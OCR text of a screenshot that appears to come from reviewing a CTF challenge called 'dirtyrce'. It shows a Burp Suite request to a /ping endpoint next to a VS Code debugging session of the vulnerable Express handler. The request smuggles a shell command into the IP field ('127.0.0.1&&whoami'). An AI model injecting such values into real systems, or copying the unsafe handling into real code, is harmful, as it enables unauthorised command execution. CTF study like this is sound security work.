 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index
12 Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESSID=
975e981f6c98136a364c84832a22a87e; thinkphp_show_page_trace=0|0;
__typecho_lang=zh_CN; lg=cn; PbootSystem=r7a54j4jjcb29n471lldl675nc
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 ping[time]=1&ping[ip]=127.0.0.1%26%26whoami
Search...
0
Waiting
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
index.js - dirtyrce - Visual Studio Cod
运行和调试 没有配置 ...
变量
Local
next: ƒ next(err) {\n    // signal to e…
req: IncomingMessage {_readableState: R…
res: ServerResponse {_events: {…}, _eve…
this: global
Closure
Global
监视
req.body.ping: {time: '1', ip: '127.0.0.…
ip: '127.0.0.1&&whoami'
time: '1'
__proto__: Object
ping: {time: '1', ip: '127.0.0.1&&whoami…
ip: '127.0.0.1&&whoami'
time: '1'
调用堆栈
Launch Program: ind... PAUSED ON BREAKPOINT
<anonymous> index.js 17:10
handle node_modules/_express@4.17.1@...
next node_modules/_express@4.17.1@exp...
dispatch node_modules/_express@4.17.1...
handle node_modules/_express@4.17.1@...
已载入的脚本
断点
Caught Exceptions
Uncaught Exceptions
d:\Document\a复盘\DNUICTF2021\di... 17:10
d:\Document\a复盘\DNUICTF2021\dirt... 23:2
d:\Document\a复盘\DNUICTF2021\dirt... 29:3
index.js 23
0 0
1
1
JS index.js JS d:\Document\a复盘\DNUICTF2021\dirtyrce\
4 const app = express();
5 var router = express.Route
6 const port = 80;
7 app.use(bodyParser.urlencoded({
8 extended: true
9 })).use(bodyParser.json());
10 function isValidIP(ip) {
11 var reg = /^(\d{1,2}|1\d\d|2[0-4]\d|25[0
12 return reg.test(ip);
13 }
14 app.post("/ping",
15 function(req, res, next) {
16
17 b = req.body.cmd;
18 if (req.body.ping === undefined) {
19 res.send('invalid parm');
20 return;
21 }
22 ping = req.body.ping
23 if (ping.time !== undefined) {
24 time = Number(ping.time);
25 if (time > 10 || time < 1) {
26 res.send('invalid time');
27 return;
问题 输出 终端 调试控制台 筛选器(例如 text、!exclu
TF2021\dirtyrce\node_modules\_raw-body@2.4.0@raw-
\index.js:273:7)
at IncomingMessage.emit (events.js:388:22)
at endReadableNT (internal/streams/readable.j
36:12)
at processTicksAndRejections (internal/proce
sk_queues.js:82:21)
ping.time
'1'
行 21,